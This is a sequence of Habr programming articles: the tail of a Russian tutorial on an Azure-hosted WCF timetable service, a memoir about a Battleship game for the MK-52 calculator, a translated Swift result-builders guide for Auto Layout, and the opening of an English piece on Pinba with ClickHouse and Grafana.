var client = new Windows.Web.Http.HttpClient();
var json = await client.GetStringAsync(uri);
var uri = new Uri("http://localhost:64870/service1.svc/GetScheduleJson");
System.Net.Http.HttpClient client = new System.Net.Http.HttpClient();
System.Net.Http.HttpResponseMessage responseGet = await client.GetAsync(uri);
string json = await responseGet.Content.ReadAsStringAsync();
```
Для того, чтобы десериализовать данные можно использовать NuGet пакет Newtonsoft.Json:
```
List appsdata = JsonConvert.DeserializeObject(json);
```
Конечно, необходимо добавить еще и код класса Timetable (точно такой же как и в приложении сервиса).
#### Создание базы данных SQL Server в Azure
Создать базу данных в Azure несложно. Нужно зайти на портал и заполнить следующие поля:

Останется только выбрать ценовую категорию. Цены начинаются от 5 USD за месяц. Эту сумму вполне себе покроет бонус, получаемый от бесплатной регистрации в [Dev Essentials](https://www.visualstudio.com/dev-essentials/) (25 USD дается каждый месяц в течение года). При регистрации необходимо привязывать карточку. Для подобных регистраций, как правило, создается дополнительная карточка, лимит которой можно регулировать.
Строка подключения ASP.NET (проверка подлинности SQL) к базе данных в таком случае будет:
```
Server=tcp:timetableserverok.database.windows.net,1433;Initial Catalog=timetabledb;Persist Security Info=False;User ID={your_username};Password={your_password};MultipleActiveResultSets=False;Encrypt=True;TrustServerCertificate=False;Connection Timeout=30;
```
Ее можно посмотреть, зайдя в свойства базы данных на портале Azure. Для того чтобы получить возможность доступа к базе данных с текущей машины необходимо добавить ее IP в список брандмауэра.

Редактирование возможно из окна Server Explorer Visual Studio
Создадим какую-нибудь таблицу

И внесем любые тестовые данные.
#### Получение сервисом данных из базы SQL Server-а
Для того чтобы «вытянуть» данные из базы нам необходимо внести небольшие изменения в проект нашего сервиса. Добавить два пространства имен:
```
using System.Data;
using System.Data.SqlClient;
```
Переменную содержащую текст строки подключения к базе SQL Server:
```
public string ConnectionString = "Server=tcp:timetableserverok.database.windows.net,1433;Initial Catalog=timetabledb;Persist Security Info=False;User ID=alexej;Password=ЗДЕСЬ_ПАРОЛЬ;MultipleActiveResultSets=False;Encrypt=True;TrustServerCertificate=False;Connection Timeout=30;";
```
Я использую только что созданную базу в Azure, но, как уже упоминал, можно подключаться к любым базам данных в том числе и локальным (строку подключения в таком случае, конечно, необходимо будет заменить).
Теперь, чтобы «вытянуть» данные из базы, необходимо изменить код метода GetSchedule на следующий:
```
private List GetSchedule()
{
using (DataSet ds = new DataSet())
{
using (SqlConnection sqlCon = new SqlConnection(ConnectionString))
{
try
{
sqlCon.Open();
string sqlStr = "select \* from Timetable";
using (SqlDataAdapter sqlDa = new SqlDataAdapter(sqlStr, sqlCon))
{
sqlDa.Fill(ds);
}
}
catch
{
return null;
}
finally
{
sqlCon.Close();
}
}
List Schedule = new List();
using (DataTable dt = ds.Tables[0])
{
foreach (DataRow dr in dt.Rows)
{
Schedule.Add(new Timetable()
{
id = Convert.ToInt16((dr["ID"])),
arrivaltime = DateTime.Parse(dr["arrivaltime"].ToString()),
busnumber = Convert.ToInt16((dr["busnumber"] ?? 0)),
busstation = dr["busstation"].ToString()
});
}
}
return Schedule;
}
}
```
#### Создание облачного сервиса
Для того чтобы разместить сервис в Azure необходимо скачать и установить [Azure SDK for .NET](https://www.visualstudio.com/vs/azure-tools/) (приблизительно 450 Мб) и создать новый проект особого типа Cloud Service.

Выбираем роль и переименовываем на свой вкус
В результате у нас будет создано два проекта: AzureCloudServiceTimetable и TimetableService
В второй (TimetableService) мы можем скопировать код из нашего локального сервиса. А именно – содержимое файлов IService1.cs, Service1.svc.cs, Web.config. После этого проект можно протестировать. В файле Web.config перед публикацией можно сделать изменения. В теге
изменить значения на false
Для публикации на Azure необходимо создать пакеты. На проекте AzureCloudServiceTimetable нужно вызвать контекстное меню и выбрать Package.

После окончания процесса будет открыта директория с пакетом и конфигурационным файлом.
Опубликовать на Azure можно с помощью веб интерфейса портала. Заходим на портал. Выбираем пункт Облачные службы (классические), создаем новый и заполняем поля

Необходимо установить 2 флажка: «Развернуть, даже если одна или несколько ролей содержат отдельный экземпляр» и «Запустить развертывание». После развертывания и запуска (запуск может занять некоторое время) можно будет делать запрос по URI:
`http://servicetimetable.cloudapp.net/Service1.svc/GetScheduleJson`
Этот адрес можно использовать в приложении UWP. Подробнее о развертывании: [Создание и развертывание облачной службы](https://docs.microsoft.com/ru-ru/azure/cloud-services/cloud-services-how-to-create-deploy-portal)
**PS:** Спасибо пользователю [dmitry\_dvm](https://habrahabr.ru/users/dmitry_dvm/) за уточнения/правки | https://habr.com/ru/post/322202/ | null | ru | null |
# Моя первая оверлейная программа
Во времена повсеместного господства планшетов и смартфонов, сложно поверить, что совсем недавно, можно было получить немалое удовольствие, играя с калькулятором. Разумеется, я имею в виду не обычный (или даже инженерный) калькулятор, а [программируемый](http://ru.wikipedia.org/wiki/%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0_%D0%913-34). Я хочу рассказать об устройстве, которое буквально перевернуло мою жизнь и фактически подтолкнуло меня к тому, чтобы стать программистом.
В конце 70-ых годов прошлого века, с вычислительной техникой в СССР было туго. Мой отец работал программистом. В моей памяти навсегда останутся и походы на его работу в ЦУМ, где я играл в [Ним](http://ru.wikipedia.org/wiki/%D0%9D%D0%B8%D0%BC_%28%D0%B8%D0%B3%D1%80%D0%B0%29) с вычислительной машиной [Минск](http://ru.wikipedia.org/wiki/%D0%9C%D0%B8%D0%BD%D1%81%D0%BA_%28%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%29) и продолжительные набивания программ латунными кольцами на планшетах для Искр, использовавшихся в то время Сбербанком. Иметь, в своем личном распоряжении, что-то, способное выполнять программы, я, конечно, не мог даже мечтать.
Все изменилось с появлением программируемых микрокалькуляторов (ПМК). Теперь мечтать я мог. Именно этим я и занимался, зачитываясь статьями в [Технике молодежи](http://technicamolodezhi.ru/), поскольку приобрести это программируемое чудо в Казани, не представлялось возможным. Но, в один прекрасный день, мы с родителями выбрались в Москву.
Приложив немалые усилия, я убедил родителей приобрести совсем не дешевый по тем временам [МК-61](http://ru.wikipedia.org/wiki/%D0%9C%D0%9A-61) и, на сдачу, подшивку старых журналов [Квант](http://ru.wikipedia.org/wiki/%D0%9A%D0%B2%D0%B0%D0%BD%D1%82_%28%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB%29), после чего, забаррикадировавшись на квартире у наших родственников, перестал реагировать на внешние раздражители, вплоть до самого отъезда.
Я перечитал все, что печаталось в то время по программируемым калькуляторам, завел общую тетрадь и прилежно переписывал в нее особенно понравившиеся программы. Постепенно я подошел к тому, что смог вносить в них свои исправления и доработки (опыт полученный в бдениях по программированию Искр не пропал даром). Через некоторое время, я смог писать программы самостоятельно.
Когда я уже довольно хорошо освоился с МК-61, одному моему другу приобрели улучшенную версию — [МК-52](http://ru.wikipedia.org/wiki/%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0_%D0%9C%D0%9A-52). По системе команд она практически не отличалась от МК-61, но имела возможность сохранять программы в ППЗУ и поставлялась с несколькими картриджами с уже готовыми программами. Разумеется, я сразу захотел написать что-то специально для нее.
**Лирическое отступление**Надо сказать, что вопрос хранения программ для ПМК, в то время, вызывал повышенный интерес. Каждый раз набивать довольно большую программу заново было действительно неудобно. Кроме того, введенную программу требовалось тщательно перепроверять, на предмет различного рода ошибок.
Энтузиастами было предложено множество схемотехнических решений этой проблемы. Как-то раз я даже видел статью, описывающую устройство для хранения программ калькуляторов на магнитных лентах. Выпуск МК-52 поставил окончательную точку в этом не простом вопросе.
Выбор пал на «Морской бой». Я уже давно хотел его сделать, но никак не мог втиснуть весь требуемый функционал в куцее адресное пространство калькулятора. Возможность подгружать программы из ППЗУ позволила разбить программу на две части. Первый блок — расставлял корабли, второй (собственно игровой) обеспечивал диалог с пользователем. Часть подпрограмм использовалась обоими блоками.
**Вот как выглядело это чудо (картинка не для слабонервных)**
Поскольку в таком виде эта наскальная живопись расшифровке практически не поддается, приведу этот код в более читаемом виде:
**Блок расстановки кораблей**
```
00|46 01.07 02.12 03.08 04.11 05.34 06.15 07.45 08|53 09:75
10.06 11.53 12:67 13.5E 14:08 15.62 16.53 17:37 18.6E 19.01
20.11 21.4E 22|53 23:34 24.6E 25.02 26.10 27.4E 28.53 29:34
30.5D 31:08 32.63 33.50 34|62 35.02 36.10 37|65 38.12 39.01
40.10 41.DE 42.38 43.BE 44.52 45.11 46.4E 47.53 48:58
49.6E
50.02 51.10 52.4E 53.53 54:58 55.5D 56:22 57.27 58|61 59|65
60.12 61.01 62.10 63.DE 64.38 65.BE 66.52 67|65 68.12 69.01
70.10 71.DE 72.37 73.35 74.52 75|66 76.01 77.01 78.12 79.20
80.10 81.35 82.46 83.07 84.12 85.07 86.10 87.4E 88.65 89.04
90.15 91.12 92.45 93.01 94.11 95.59 96:A2 97.65 98.07 99.15
A0.13 A1.45 A2|52
```
**Подгружаемый игровой блок**
```
00.40 01.50 02.57 03:41 04.0B 05.15 06.45 07.14 08.06 09.10
10.4E 11.02 12.53 13:67 14.57 15:22 16.0F 17.DE 18.39 19.BE
20.64 21.52 22|53 23:75 24.01 25.53 26:67 27.5E 28.22 29.15
30.53 31:59 32.6E 33.06 34.11 35.62 36.12 37.65 38.17 39.11
40.52 41|53 42:58 43.6E 44.01 45.11 46.4E 47.53 48:58
```
Здесь я использую коды команд, поскольку их обозначения, предложенные производителем ПМК, не очень удобны для распечатки «листингов». Соответствие кодов командам можно посмотреть по табличке (любезно нарисованной мной в те же годы):
**Коды команд МК-52****Краткий экскурс в систему команд**При некоторой практике, коды команд легко запоминались (что было необходимо, так как введенные программы требовалось проверять). Наиболее часто употребляемыми были:
1. Арифметические команды (10-13), выполняющие соответствующее действие с двумя нижними регистрами оперативного стека (X, Y) и помещавшими результат в X
2. Команды записи и чтения из регистров памяти (40-4E и 60-6E соответственно)
3. Команды, управляющие выполнением программы (50-5E), из числа которых следует отметить команду останова (50), а также команды вызова подпрограммы (53) и возврата из нее (52)
4. Весьма полезными были команды косвенной адресации (B0-BE, D0-DE), позволявшие обращаться к регистру памяти, номер которого был записан в другой регистр
Хотя в кодах команд и использовались шестнадцатеричные цифры, их отображение на экране вызывало в памяти кадры из кинофильма «Хищник»:
Для удобства, я выделил в коде адреса команд переходов (двоеточием после адреса команды), а также точки входа (вертикальной чертой). Это позволяет более наглядно увидеть взаимосвязь подпрограмм (особенно интересна команда вызова подпрограммы, расположенная по адресу 22 и обеспечивавшая своего рода «полиморфизм». При обращении к этой подпрограмме, управление передавалось в различные места, в зависимости от того, какой именно блок был загружен).
Можно заметить, что переходы в середину (а не в начало) подпрограммы не являлись чем-то экстраординарным. Из-за крайне ограниченного размера адресуемой памяти, экономить приходилось буквально на всем. Особым шиком считались переходы на адрес другого перехода (трактуемый в этом случае как код команды).
Поскольку работающего калькулятора под рукой уже нет, я использовал [эмулятор](http://www.emulator3000.org/c3.htm):

Все подготовленные образы были загружены на [GitHub](https://github.com/GlukKazan/MK52).
Первый [образ](https://github.com/GlukKazan/MK52/blob/master/0001.C3) можно использовать для расстановки «кораблей»:

Начальное значение для генератора псевдослучайных чисел (0.1234567) может быть изменено. После запуска на выполнение (в/о с/п), программа работает довольно долго, выводя, в конечном итоге, адрес для загрузки игрового модуля из ППЗУ (возможность автоматического обращения к ППЗУ из программы отсутствовала):

Так как эмулятор (по крайней мере та версия которую я использовал) полностью проигнорировала мои попытки обращения к ППЗУ, я подготовил [образ](https://github.com/GlukKazan/MK52/blob/master/0002.C3) с вбитым руками игровым модулем и уже выполненной расстановкой кораблей.
Сама расстановка хранится в регистрах памяти с 7-го по D. Вот пример второй строки (8-ой регистр):

Двойки кодируют положение «кораблей». На основе приведенного выше начального значения, была сгенерирована следующая расстановка:
```
0 0 0 0 1 0 1
0 0 1 0 0 0 0
1 0 0 0 0 1 0
0 0 1 0 0 0 0
0 0 0 0 0 0 0
0 1 0 0 0 0 1
0 0 0 1 0 0 0
```
Можно заметить, что программа разместила девять не соприкасающихся «однопалубных кораблей» на поле размером 7x7 клеток.
Чтобы начать игру, необходимо ввести количество кораблей (9 в/о с/п) после чего, вводить координаты «выстрелов» (например 2 В^ 2 с/п). Так как мы подсмотрели расположение «кораблей», нам не составило никакого труда потопить «однопалубник»:

Впрочем, второй раз попасть по нему уже не удастся:

Попробуем (2 В^ 2 с/п). Как и ожидалось, калькулятор наносит ответный удар:

Первая цифра здесь — координата по вертикали (начиная снизу-вверх), вторая — по горизонтали (слева-направо).
Чуть позже я заметил, что изменив всего пару команд (в самом первом фото с текстом программы, они отмечены красным), можно добиться того, чтобы размещаемые корабли могли соприкасаться, но не углами, а сторонами (образы [0003](https://github.com/GlukKazan/MK52/blob/master/0003.C3) и [0004](https://github.com/GlukKazan/MK52/blob/master/0004.C3)). В результате получалась следующая расстановка «многопалубников»:
```
0 0 0 0 1 0 0
0 0 0 0 0 0 0
0 0 1 0 0 1 0
0 0 1 0 0 0 0
0 0 0 0 0 0 0
1 1 0 1 0 0 1
0 0 0 1 0 0 0
```
Не бог весть что, но неплохо, с учетом того, что изменить пришлось всего две команды.
Отдельно следует сказать о багах (даже скорее о Багах), хотя это тема для отдельной статьи, если не их цикла. Дело в том, что калькуляторы описываемой серии были буквально напичканы различными примерами ошибок и недокументированного поведения. В среде любителей, это привело к развитию культуры изучения этих недокументированных возможностей, известной под обобщенным названием [ЕГГОГ-ология](http://ru.wikipedia.org/wiki/%D0%95%D0%B3%D0%B3%D0%BE%D0%B3%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F).
Некоторые образчики таких багов забавны, иные — опасны, а отдельные из них удивительно полезны. Хорошим примером такого потенциально полезного поведения является выполнение команды «ввод порядка» (ВП) после записи в регистр памяти. В режиме выполнения программы, она приводила к «отрезанию» первой цифры числа в регистре X (отображаемом на индикаторе), причем при пошаговом выполнении (да да, было и такое), команда отрабатывала вполне штатно. Добиться каким-либо другим вменяемым способом такого результата, было невозможно.
Напуганный столь нестандартным поведением команды ВП я внес исправление в программу, изменив последовательность команд 35.ВП 36.1, на 35.ИП2 36.x (во 2-ом регистре пришлось хранить константу 10). Поскольку живого калькулятора нет, я уже не могу проверить, приводила ли команда ВП, в этом контексте к ошибке. Под эмулятором оба варианта работают вполне штатно.
К сожалению, мне не известна реализация эмулятора воспроизводящая все примеры недокументированного поведения.
Уже после всего этого, были Микроши, БК-шки и Спектрумы. Была [ЕС-1046](http://ru.wikipedia.org/wiki/%D0%95%D0%A1_%D0%AD%D0%92%D0%9C), с которой я столкнулся в институте. Были PDP-шки и VAX-ы. До появления IBM PC, ждать оставалось недолго. | https://habr.com/ru/post/197344/ | null | ru | null |
# Построители результатов в Swift: описание и примеры кода
> Перевод подготовлен в рамках набора на курс [**"iOS Developer. Professional"**](https://otus.pw/mlPn/).
>
> Всех желающих приглашаем на открытый демо-урок [**«Machine Learning в iOS с помощью CoreML и CreateML: изображения, текст, звук»**](https://otus.pw/1Mee/). На занятии обсудим:
>
> 1. Основные архитектуры нейронных сетей и их оптимизированные версии под мобильные устройства;
> 2. Возможности CoreML 3 и 4, обучение на iOS устройстве;
> 3. Самостоятельное обучение классификатора изображений с помощью CreateML и использование его с Vision;
> 4. Использование обученных моделей для работы с текстом и звуком в iOS.
>
>

---
Построители результатов (result builders) в Swift позволяют получать результирующее значение из последовательности компонентов — выставленных друг за другом «строительных блоков». Они появились в Swift 5.4 и доступны в Xcode 12.5 и более поздних версиях. Ранее эти средства были известны как function builders («построители функций»). Вам, вероятно, уже приходилось использовать их при создании стеков представлений в SwiftUI.
Должен признаться: поначалу я думал, что это некая узкоспециализированная возможность Swift, которую я никогда не стану применять для организации своего кода. Однако стоило мне в ней разобраться и написать небольшое решение для создания ограничений представления в UIKit, как я обнаружил, что раньше просто не понимал всю мощь построителей результатов.
### Что такое построители результатов?
Построитель результата можно рассматривать как встроенный предметно-ориентированный язык (DSL), описывающий объединение неких частей в окончательный результат. В простых объявлениях представлений SwiftUI за кадром используется атрибут `@ViewBuilder`, который представляет собой реализацию построителя результата:
```
struct ContentView: View {
var body: some View {
// This is inside a result builder
VStack {
Text("Hello World!") // VStack and Text are 'build blocks'
}
}
}
```
Все дочерние представления (в данном случае VStack, содержащий `Text`) будут объединены в одно представление `View`. Другими словами, «строительные блоки» `View` встраиваются в «результат» `View`. Это важно понять, поскольку именно так работают построители результатов.
Если рассмотреть объявление протокола `View` в SwiftUI, можно заметить, что переменная `body` определяется с использованием атрибута `@ViewBuilder`:
```
@ViewBuilder var body: Self.Body { get }
```
Именно так можно использовать собственный построитель результата в качестве атрибута функции, переменной или сабскрипта.
### Создание собственного построителя результата
Способ определения кастомного построителя результата я покажу на примере, который использовал сам. При [разработке авторазметки посредством кода](https://www.avanderlee.com/swift/auto-layout-programmatically/) я обычно реализую логику следующего вида:
```
var constraints: [NSLayoutConstraint] = [
// Single constraint
swiftLeeLogo.centerXAnchor.constraint(equalTo: view.centerXAnchor)
]
// Boolean check
if alignLogoTop {
constraints.append(swiftLeeLogo.topAnchor.constraint(equalTo: view.safeAreaLayoutGuide.topAnchor))
} else {
constraints.append(swiftLeeLogo.centerYAnchor.constraint(equalTo: view.centerYAnchor))
}
// Unwrap an optional
if let fixedLogoSize = fixedLogoSize {
constraints.append(contentsOf: [
swiftLeeLogo.widthAnchor.constraint(equalToConstant: fixedLogoSize.width),
swiftLeeLogo.heightAnchor.constraint(equalToConstant: fixedLogoSize.height)
])
}
// Add a collection of constraints
constraints.append(contentsOf: label.constraintsForAnchoringTo(boundsOf: view)) // Returns an array
// Activate
NSLayoutConstraint.activate(constraints)
```
Как видите, здесь довольно много условных ограничений. В сложных представлениях прочитать их все может быть весьма непросто.
В этом случае построители результатов — это отличное решение. Они позволяют переписать приведенный выше пример кода следующим образом:
```
@AutolayoutBuilder var constraints: [NSLayoutConstraint] {
swiftLeeLogo.centerXAnchor.constraint(equalTo: view.centerXAnchor) // Single constraint
if alignLogoTop {
swiftLeeLogo.topAnchor.constraint(equalTo: view.safeAreaLayoutGuide.topAnchor)
} else {
swiftLeeLogo.centerYAnchor.constraint(equalTo: view.centerYAnchor) // Single constraint
}
if let fixedLogoSize = fixedLogoSize {
swiftLeeLogo.widthAnchor.constraint(equalToConstant: fixedLogoSize.width)
swiftLeeLogo.heightAnchor.constraint(equalToConstant: fixedLogoSize.height)
}
label.constraintsForAnchoringTo(boundsOf: view) // Returns an array
}
```
Здорово, не правда ли?
Итак, рассмотрим способ создания такого решения.
#### Определение построителя для авторазметки
Начинаем с определения собственной структуры `AutolayoutBuilder` и добавляем атрибут `@resultBuilder`, чтобы пометить ее как построитель результата:
```
@resultBuilder
struct AutolayoutBuilder {
// .. Handle different cases, like unwrapping and collections
}
```
Чтобы объединить все «строительные блоки» и получить результат, нам нужно настроить обработчики для каждого случая, в частности для обработки опционалов и коллекций. Но для начала реализуем обработку случая с единственным ограничением.
Это делается с помощью следующего метода:
```
@resultBuilder
struct AutolayoutBuilder {
static func buildBlock(_ components: NSLayoutConstraint...) -> [NSLayoutConstraint] {
return components
}
}
```
Этот метод принимает на вход вариативный параметр components (то есть параметр с переменным числом возможных значений). Это означает, что может существовать одно или несколько ограничений. Нам нужно вернуть коллекцию ограничений, то есть в этом случае мы можем напрямую вернуть входные компоненты.
Теперь мы можем определить коллекцию ограничений следующим образом:
```
@AutolayoutBuilder var constraints: [NSLayoutConstraint] {
// Single constraint
swiftLeeLogo.centerXAnchor.constraint(equalTo: view.centerXAnchor)
}
```
#### Обработка коллекции «строительных блоков»
Следующим шагом будет обработка коллекции элементов как одного элемента. В первом примере кода мы использовали удобный метод `constraintsForAnchoringTo(boundsOf:)`, который возвращает множество ограничений в виде коллекции. Если бы мы применили его в этом случае, мы получили бы следующую ошибку:
Поначалу кастомный построитель результата не может обрабатывать коллекции компонентов.Описание ошибки отлично объясняет происходящее:
*Cannot pass array of type ‘[NSLayoutConstraint]’ as variadic arguments of type ‘NSLayoutConstraint’ — Невозможно передать массив типа «[NSLayoutConstraint]» как вариативные аргументы типа «NSLayoutConstraint»*
Как ни странно, в Swift нельзя передавать массив в качестве вариативных параметров. Вместо этого нужно определить собственный метод для обработки коллекции в качестве входных компонентов. На первый взгляд может показаться, что нам нужен следующий доступный метод:
Список доступных методов в определении кастомного построителя результата.К сожалению, как указано в описании метода, он обеспечивает поддержку только циклов, которые объединяют несколько результатов в один. Мы здесь используем не итератор, а удобный метод для прямого возврата коллекции, поэтому нам потребуется написать еще немного собственного кода.
Можно решить эту проблему, определив новый протокол, который реализуется как с использованием одного `NSLayoutConstraint`, так и с использованием коллекции ограничений:
```
protocol LayoutGroup {
var constraints: [NSLayoutConstraint] { get }
}
extension NSLayoutConstraint: LayoutGroup {
var constraints: [NSLayoutConstraint] { [self] }
}
extension Array: LayoutGroup where Element == NSLayoutConstraint {
var constraints: [NSLayoutConstraint] { self }
}
```
Этот протокол позволит нам преобразовывать как отдельные ограничения, так и коллекцию ограничений в массив ограничений. Другими словами, мы можем объединить оба типа в один — [`NSLayoutConstraint`].
Теперь мы можем переписать наш построитель результата так, чтобы он принимал наш протокол `LayoutGroup`:
```
@resultBuilder
struct AutolayoutBuilder {
static func buildBlock(_ components: LayoutGroup...) -> [NSLayoutConstraint] {
return components.flatMap { $0.constraints }
}
}
```
Для получения единой коллекции ограничений здесь используется метод `flatMap`. Если вы не знаете, для чего нужен метод `flatMap` или почему мы использовали его вместо `compactMap`, почитайте мою статью [Методы compactMap и flatMap:в чем разница?](https://www.avanderlee.com/swift/compactmap-flatmap-differences-explained/)
Наконец, мы можем обновить наше решение, чтобы задействовать новый обработчик коллекции «строительных блоков»:
```
@AutolayoutBuilder var constraints: [NSLayoutConstraint] {
// Single constraint
swiftLeeLogo.centerXAnchor.constraint(equalTo: view.centerXAnchor)
label.constraintsForAnchoringTo(boundsOf: view) // Returns an array
}
```
#### Разворачивание опционалов
Другой случай, который необходимо рассмотреть, — это разворачивание опционалов. Этот механизм позволит добавлять ограничения, если существует определенное значение.
Добавим метод `buildOptional(..)` к нашему построителю результата:
```
@resultBuilder
struct AutolayoutBuilder {
static func buildBlock(_ components: LayoutGroup...) -> [NSLayoutConstraint] {
return components.flatMap { $0.constraints }
}
static func buildOptional(_ component: [LayoutGroup]?) -> [NSLayoutConstraint] {
return component?.flatMap { $0.constraints } ?? []
}
}
```
Метод пытается преобразовать результат в коллекцию ограничений или возвращает пустую коллекцию, если данного значения не существует.
Теперь мы можем развернуть опционал в нашем определении «строительных блоков»:
```
@AutolayoutBuilder var constraints: [NSLayoutConstraint] {
// Single constraint
swiftLeeLogo.centerXAnchor.constraint(equalTo: view.centerXAnchor)
label.constraintsForAnchoringTo(boundsOf: view) // Returns an array
// Unwrapping an optional
if let fixedLogoSize = fixedLogoSize {
swiftLeeLogo.widthAnchor.constraint(equalToConstant: fixedLogoSize.width)
swiftLeeLogo.heightAnchor.constraint(equalToConstant: fixedLogoSize.height)
}
}
```
#### Обработка условных операторов
Еще один распространенный случай — условные операторы. В зависимости от логического значения может потребоваться добавить то или иное ограничение. Этот обработчик может обрабатывать первый или второй компонент в проверке условия:
```
@AutolayoutBuilder var constraints: [NSLayoutConstraint] {
// Single constraint
swiftLeeLogo.centerXAnchor.constraint(equalTo: view.centerXAnchor)
label.constraintsForAnchoringTo(boundsOf: view) // Returns an array
// Unwrapping an optional
if let fixedLogoSize = fixedLogoSize {
swiftLeeLogo.widthAnchor.constraint(equalToConstant: fixedLogoSize.width)
swiftLeeLogo.heightAnchor.constraint(equalToConstant: fixedLogoSize.height)
}
// Conditional check
if alignLogoTop {
// Handle either the first component:
swiftLeeLogo.topAnchor.constraint(equalTo: view.safeAreaLayoutGuide.topAnchor)
} else {
// Or the second component:
swiftLeeLogo.centerYAnchor.constraint(equalTo: view.centerYAnchor)
}
}
```
В наш построитель результата надо добавить еще пару обработчиков «строительных блоков»:
```
@resultBuilder
struct AutolayoutBuilder {
static func buildBlock(_ components: LayoutGroup...) -> [NSLayoutConstraint] {
return components.flatMap { $0.constraints }
}
static func buildOptional(_ component: [LayoutGroup]?) -> [NSLayoutConstraint] {
return component?.flatMap { $0.constraints } ?? []
}
static func buildEither(first component: [LayoutGroup]) -> [NSLayoutConstraint] {
return component.flatMap { $0.constraints }
}
static func buildEither(second component: [LayoutGroup]) -> [NSLayoutConstraint] {
return component.flatMap { $0.constraints }
}
}
```
В обоих обработчиках `buildEither` для получения ограничений и их возвращения в виде плоской структуры используется все тот же протокол `LayoutGroup`.
Это были последние два обработчика, необходимые для работы нашего примера. Ура!
Однако мы еще не закончили. Мы можем немного усовершенствовать этот код, используя построители результатов внутри функций.
### Использование построителей результатов в качестве параметров функций
Отличный способ использовать построитель результата — определить его как параметр функции. Так мы действительно получим пользу от нашего кастомного `AutolayoutBuilder`.
Например, можно добавить такое расширение к `NSLayoutConstraint`, чтобы немного упростить активацию ограничений:
```
extension NSLayoutConstraint {
/// Activate the layouts defined in the result builder parameter `constraints`.
static func activate(@AutolayoutBuilder constraints: () -> [NSLayoutConstraint]) {
activate(constraints())
}
```
Применяться расширение будет вот так:
```
NSLayoutConstraint.activate {
// Single constraint
swiftLeeLogo.centerXAnchor.constraint(equalTo: view.centerXAnchor)
label.constraintsForAnchoringTo(boundsOf: view) // Returns an array
// Unwrapping an optional
if let fixedLogoSize = fixedLogoSize {
swiftLeeLogo.widthAnchor.constraint(equalToConstant: fixedLogoSize.width)
swiftLeeLogo.heightAnchor.constraint(equalToConstant: fixedLogoSize.height)
}
// Conditional check
if alignLogoTop {
// Handle either the first component:
swiftLeeLogo.topAnchor.constraint(equalTo: view.safeAreaLayoutGuide.topAnchor)
} else {
// Or the second component:
swiftLeeLogo.centerYAnchor.constraint(equalTo: view.centerYAnchor)
}
}
```
Теперь, реализовав данный метод, мы также можем создать удобный метод в `UIView` для непосредственного добавления субпредставления с ограничениями:
```
protocol SubviewContaining { }
extension UIView: SubviewContaining { }
extension SubviewContaining where Self == UIView {
/// Add a child subview and directly activate the given constraints.
func addSubview(\_ view: View, @AutolayoutBuilder constraints: (Self, View) -> [NSLayoutConstraint]) {
addSubview(view)
NSLayoutConstraint.activate(constraints(self, view))
}
}
```
Это можно использовать следующим образом:
```
let containerView = UIView()
containerView.addSubview(label) { containerView, label in
if label.numberOfLines == 1 {
// Conditional constraints
}
// Or just use an array:
label.constraintsForAnchoringTo(boundsOf: containerView)
}
```
Поскольку мы используем дженерики, мы можем выполнять проверку условий на основе входного типа `UIView`. В этом случае можно добавить различные ограничения, если метка `label` будет содержать только одну строку текста.
### Как разработать собственное решение с построителем результата?
Вы, наверняка, думаете: как же определить, будет ли построитель результата полезен в том или ином фрагменте кода?
Каждый раз, когда вам встречается фрагмент кода, состоящий из нескольких условных элементов и преобразуемый в одиночный элемент возвращаемого типа, вы можете задуматься о написании построителя результата. Однако делать это стоит лишь в случае, если вы уверены, что вам придется писать этот фрагмент часто.
Когда мы пишем ограничения для разработки авторазметки посредством кода, мы повторяем одни и те же инструкции по нескольку раз, поэтому в данном случае стоит написать кастомный построитель результата. Сами ограничения тоже состоят из множества «строительных блоков», если рассматривать каждую коллекцию ограничений (одиночную или нет) как отдельный такой блок.
Наконец, я хотел бы сослаться на [репозиторий с примерами построителей функций](https://github.com/carson-katri/awesome-function-builders) (которые теперь называются построителями результатов).
#### Заключение
Построители результатов — это очень мощное дополнение к Swift 5.4. Они позволяют писать код на собственном предметно-ориентированном языке, за счет чего можно усовершенствовать свой подход к написанию кода. Я надеюсь, что эта статья немного прояснит для вас понятие кастомных построителей результатов, которые помогают упрощать код на организационном уровне.
---
> Узнать подробнее о курсе [**"iOS Developer. Professional"**](https://otus.pw/mlPn/)
>
> Смотреть вебинар [**«Machine Learning в iOS с помощью CoreML и CreateML: изображения, текст, звук»**](https://otus.pw/1Mee/)
>
> | https://habr.com/ru/post/555848/ | null | ru | null |
# Statistics and monitoring of PHP scripts in real time. ClickHouse and Grafana go to Pinba for help
In this article I will explain how to use pinba with clickhouse and grafana instead of pinba\_engine and pinboard.
On the php project pinba is probably the only reliable way to understand what is happening with performance. But usually people start to use pinba only when problems are already observed and it isn't clear where to look in.
Often developers have no idea how many RPS each script has. So they begin to optimize starting from places that seem to have problem.
Someone is analyzing the nginx logs, and someone is slow queries in the database.
Of course pinba would not be superfluous, but there are several reasons why it is not on every project.
[](https://habrastorage.org/webt/br/zm/qz/brzmqzc8itwc2lt3gjp0q2p-kse.png)
And the first reason is the installation.
